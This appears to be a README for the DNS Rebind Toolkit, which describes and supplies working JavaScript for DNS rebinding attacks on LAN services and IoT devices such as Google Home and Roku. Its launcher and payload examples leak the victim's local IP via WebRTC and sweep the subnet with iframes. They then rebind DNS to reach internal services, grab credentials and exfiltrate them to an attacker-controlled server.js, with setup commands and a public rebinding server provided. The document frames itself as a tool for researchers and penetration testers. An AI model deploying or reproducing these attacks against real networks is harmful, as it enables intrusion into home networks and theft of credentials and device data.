payloads/ directory. These payloads include information exfiltration (and rickroll tom-foolery) attacks against a few popular IoT devices, including Google Home and Roku products.This toolkit is the product of independent security research into DNS Rebinding attacks. You can read about that original research here.

Getting Started

# clone the repo

git clone https://github.com/brannondorsey/dns-rebind-toolkit.git

cd dns-rebind-toolkit# install dependencies

npm install

# run the server using root to provide access to privileged port 80

# this script serves files from the www/, /examples, /share, and /payloads directories

sudo node server





By default, server.js serves payloads targeting Google Home, Roku, Sonos speakers, Phillips Hue light bulbs and Radio Thermostat devices running their services on ports 8008, 8060, 1400, 80 and 80 respectively. If you’ve got one of these devices on your home network, navigate to http://rebind.network for a nice surprise ;). Open the developer’s console and watch as these services are harmlessly exploited causing data to be stolen from them and exfiltrated to server.js.

API and Usage

This toolkit provides two JavaScript objects that can be used together to create DNS rebinding attacks:

DNSRebindAttack: This object is used to launch an attack against a vulnerable service running on a known port. It spawns one payload for each IP address you choose to target.DNSRebindAttackobjects are used to create, manage, and communicate with multipleDNSRebindNodeobjects. Each payload launched byDNSRebindAttackmust contain aDNSRebindNodeobject.DNSRebindNode: This static class object should be included in each HTML payload file. It is used to target one service running on one host. It can communicate with theDNSRebindAttackobject that spawned it and it has helper functions to execute the DNS rebinding attack (usingDNSRebindNode.rebind(...)) as well as exfiltrate data discovered during the attack toserver.js(DNSRebindNode.exfiltrate(...)).

These two scripts are used together to execute an attack against unknown hosts on a firewall protected LAN. A basic attack looks like this:

- Attacker sends victim a link to a malicious HTML page that launches the attack: e.g.

http://example.com/launcher.html.launcher.htmlcontains an instance ofDNSRebindAttack. - The victim follows the attacker’s link, or visits a page where

http://example.com/launcher.htmlis embedded as an iframe. This causes theDNSRebindAttackonlauncher.htmlto begin the attack. DNSRebindAttackuses a WebRTC leak to discover the local IP address of the victim machine (e.g.192.168.10.84). The attacker uses this information to choose a range of IP addresses to target on the victim’s LAN (e.g.192.168.10.0-255).launcher.htmllaunches the DNS rebinding attack (usingDNSRebindAttack.attack(...)) against a range of IP addresses on the victim’s subnet, targeting a single service (e.g. the undocumented Google Home REST API available on port8008).- At an interval defined by the user (200 milliseconds by default),

DNSRebindAttackembeds one iframe containingpayload.htmlinto thelauncher.htmlpage. Each iframe contains oneDNSRebindNodeobject that executes an attack against port 8008 of a single host defined in the range of IP addresses being attacked. This injection process continues until an iframe has been injected for each IP address that is being targeted by the attack. - Each injected

payload.htmlfile usesDNSRebindNodeto attempt a rebind attack by communicating with a whonow DNS server. If it succeeds, same-origin policy is violated andpayload.htmlcan communicate with the Google Home product directly. Usuallypayload.htmlwill be written in such a way that it makes a few API calls to the target device and exfiltrates the results toserver.jsrunning onexample.combefore finishing the attack and destroying itself.

Note, if a user has one Google Home device on their network with an unknown IP address and an attack is launched against the entire 192.168.1.0/24 subnet, then one DNSRebindNode‘s rebind attack will be successful and 254 will fail.

Examples

An attack consists of three coordinated scripts and files:

- An HTML file containing an instance of

DNSRebindAttack(e.g.launcher.html) - An HTML file containing the attack payload (e.g.

payload.html). This file is embedded intolauncher.htmlbyDNSRebindAttackfor each IP address being targetted. - A DNS Rebinding Toolkit server (

server.js) to deliver the above files and exfiltrate data if need be.

launcher.html

Here is an example HTML launcher file. You can find the complete document in examples/launcher.html.

<!DOCTYPE html>

<head>

<title>Example launcher</title>

</head>

<body>

<!-- This script is a depency of DNSRebindAttack.js and must be included -->

/share/js/EventEmitter.js

<!-- Include the DNS Rebind Attack object -->

/share/js/DNSRebindAttack.js// DNSRebindAttack has a static method that uses WebRTC to leak the

// browser’s IP address on the LAN. We’ll use this to guess the LAN’s IP

// subnet. If the local IP is 192.168.1.89, we’ll launch 255 iframes

// targetting all IP addresses from 192.168.1.1-255

DNSRebindAttack.getLocalIPAddress()

.then(ip => launchRebindAttack(ip))

.catch(err => {

console.error(err)

// Looks like our nifty WebRTC leak trick didn’t work (doesn’t work

// in some browsers). No biggie, most home networks are 192.168.1.1/24

launchRebindAttack(‘192.168.1.1’)

})

function launchRebindAttack(localIp) {

// convert 192.168.1.1 into array from 192.168.1.0 – 192.168.1.255

const first3Octets = localIp.substring(0, localIp.lastIndexOf(‘.’))

const ips = […Array(256).keys()].map(octet => `${first3Octets}.${octet}`)

// The first argument is the domain name of a publicly accessible

// whonow server (https://github.com/brannondorsey/whonow).

// I’ve got one running on port 53 of rebind.network you can to use.

// The services you are attacking might not be running on port 80 so

// you will probably want to change that too.

const rebind = new DNSRebindAttack(‘rebind.network’, 80)

// Launch a DNS Rebind attack, spawning 255 iframes attacking the service

// on each host of the subnet (or so we hope).

// Arguments are:

// 1) target ip addresses

// 2) IP address your Node server.js is running on. Usually 127.0.0.1

// during dev, but then the publicly accessible IP (not hostname)

// of the VPS hosting this repo in production.

// 3) the HTML payload to deliver to this service. This HTML file should

// have a DNSRebindNode instance implemented on in it.

// 4) the interval in milliseconds to wait between each new iframe

// embed. Spawning 100 iframes at the same time can choke (or crash)

// a browser. The higher this value, the longer the attack takes,

// but the less resources it consumes.

rebind.attack(ips, ‘127.0.0.1’, ‘examples/payload.html’, 200)

// rebind.nodes is also an EventEmitter, only this one is fired using

// DNSRebindNode.emit(…). This allows DNSRebindNodes inside of

// iframes to post messages back to the parent DNSRebindAttack that

// launched them. You can define custome events by simply emitting

// DNSRebindNode.emit(‘my-custom-event’) and a listener in rebind.nodes

// can receive it. That said, there are a few standard event names that

// get triggered automagically:

// – begin: triggered when DNSRebindNode.js is loaded. This signifies

// that an attack has been launched (or at least, it’s payload was

// delivered) against an IP address.

// – rebind: the DNS rebind was successful, this node should now be

// communicating with the target service.

// – exfiltrate: send JSON data back to your Node server.js and save

// it inside the data/ folder.

// Additionally, the DNSRebindNode.destroy() static method

// will trigger the ‘destory’ event and cause DNSRebindAttack to

// remove the iframe.

rebind.nodes.on(‘begin’, (ip) => {

// the DNSRebindNode has been loaded, attacking ip

})

rebind.nodes.on(‘rebind’, (ip) => {

// the rebind was successful

console.log(‘node rebind’, ip)

})

rebind.nodes.on(‘exfiltrate’, (ip, data) => {

// JSON data was exfiltrated and saved to the data/

// folder on the remote machine hosting server.js

console.log(‘node exfiltrate’, ip, data)

// data = {

// “username”: “crashOverride”,

// “password”: “hacktheplanet!”,

// }

})

}

</body>

</html>

payload.html

Here is an example HTML payload file. You can find the complete document in examples/payload.html.

<!DOCTYPE html>

<html>

<head>

<title>Example Payload</title>

</head>

<body>

<!--

Load the DNSRebindNode. This static class is used to launch the rebind

attack and communicate with the DNSRebindAttack instance in example-launcher.html

-->

/share/js/DNSRebindNode.jsattack()

.then(() => {},

err => {

// there was an error at some point during the attack

console.error(err)

DNSRebindNode.emit(‘fatal’, err.message)

}

) // remove this iframe by calling destroy()

.then(() => DNSRebindNode.destroy())

// launches the attack and returns a promise that is resolved if the target

// service is found and correctly exploited, or more likely, rejected because

// this host doesn’t exist, the target service isn’t running, or something

// went wrong with the exploit. Remember that this attack is being launched

// against 255+ IP addresses, so most of them won’t succeed.

async function attack() {

// DNSRebindNode has some default fetch options that specify things

// like no caching, etc. You can re-use them for convenience, or ignore

// them and create your own options object for each fetch() request.

// Here are their default values:

// {

// method: “GET”,

// headers: {

// // this doesn’t work in all browsers. For instance,

// // Firefox doesn’t let you do this.

// “Origin”: “”, // unset the origin header

// “Pragma”: “no-cache”,

// “Cache-Control”: “no-cache”

// },

// cache: “no-cache”

// }

const getOptions = DNSRebindNode.fetchOptions()

try {

// In this example, we’ll pretend we are attacking some service with

// an /auth.json file with username/password sitting in plaintext.

// Before we swipe those creds, we need to first perform the rebind

// attack. Most likely, our webserver will cache the DNS results

// for this page’s host. DNSRebindNode.rebind(…) recursively

// re-attempts to rebind the host with a new, target IP address.

// This can take over a minute, and if it is unsuccessful the

// promise is rejected.

const opts = {

// these options get passed to the DNS rebind fetch request

fetchOptions: getOptions,

// by default, DNSRebindNode.rebind() is considered successful

// if it receives an HTTP 200 OK response from the target service.

// However, you can define any kind of “rebind success” scenario

// yourself with the successPredicate(…) function. This

// function receives a fetch result as a parameter and the return

// value determines if the rebind was successful (i.e. you are

// communicating with the target server). Here we check to see

// if the fetchResult was sent by our example vulnerable server.

successPredicate: (fetchResult) => {

return fetchResult.headers.get(‘Server’) == ‘Example Vulnerable Server v1.0’

}

}

// await the rebind. Can take up to over a minute depending on the

// victim’s DNS cache settings or if there is no host listening on

// the other side.

await DNSRebindNode.rebind(`http://${location.host}/auth.json`, opts)

} catch (err) {

// whoops, the rebind failed. Either the browser’s DNS cache was

// never cleared, or more likely, this service isn’t running on the

// target host. Oh well… Bubble up the rejection and have our

// attack()’s rejection handler deal w/ it.

return Promise.reject(err)

}

try {

// alrighty, now that we’ve rebound the host and are communicating

// with the target service, let’s grab the credentials

const creds = await fetch(`http://${location.host}/auth.json`)

.then(res => res.json())

// {

// “username”: “crashOverride”,

// “password”: “hacktheplanet!”,

// }

// console.log(creds)

// great, now let’s exfiltrate those creds to the Node.js server

// running this whole shebang. That’s the last thing we care about,

// so we will just return this promise as the result of attack()

// and let its handler’s deal with it.

//

// NOTE: the second argument to exfiltrate(…) must be JSON

// serializable.

return DNSRebindNode.exfiltrate(‘auth-example’, creds)

} catch (err) {

return Promise.reject(err)

}

}

</body>

</html>

server.js

This script is used to deliver the launcher.html and payload.html files, as well as receive and save exifltrated data from the DNSRebindNode to the data/ folder. For development, I usually run this server on localhost and point DNSRebindAttack.attack(...) towards 127.0.0.1. For production, I run the server on a VPS cloud server and point DNSRebindAttack.attack(...) to its public IP address.

# run with admin privileged so that it can open port 80.



sudo node serverusage: server [-h] [-v] [-p PORT]DNS Rebind Toolkit server

Optional arguments:

-h, --help Show this help message and exit.

-v, --version Show program's version number and exit.

-p PORT, --port PORT Which ports to bind the servers on. May include

multiple like: --port 80 --port 1337 (default: -p 80

-p 8008 -p 8060 -p 1337)

More Examples

I’ve included an example vulnerable server in examples/vulnerable-server.js. This vulnerable service MUST be run from another machine on your network, as it’s port MUST match the same port as server.js. To run this example attack yourself, do the following:

Secondary Computer

# clone the repo

git clone https://github.com/brannondorsey/dns-rebind-toolkit

cd dns-rebind-toolkit# launch the vulnerable server

node examples/vulnerable-server

# …

# vulnerable server is listening on 3000

Primary Computer

node server --port 3000Now, navigate your browser to http://localhost:3000/launcher.html and open a dev console. Wait a minute or two, if the attack worked you should see some dumped credz from the vulnerable server running on the secondary computer.

Check out the examples/ and payloads/ directories for more examples.

Files and Directories

server.js: The DNS Rebind Toolkit serverpayloads/: Several HTML payload files hand-crafted to target a few vulnerable IoT devices. Includes attacks against Google Home, Roku, and Radio Thermostat for now. I would love to see more payloads added to this repo in the future (PRs welcome!)examples/: Example usage files.data/: Directory where data exfiltrated byDNSRebindNode.exfiltrate(...)is saved.share/: Directory of JavaScript files shared by multiple HTML files inexamples/andpayload/.

This toolkit was developed to be a useful tool for researchers and penetration testers. If you’d like to see some of the research that led to it’s creation, check out this post. If you write a payload for another service, consider making a PR to this repository so that others can benefit from your work!

Add Comment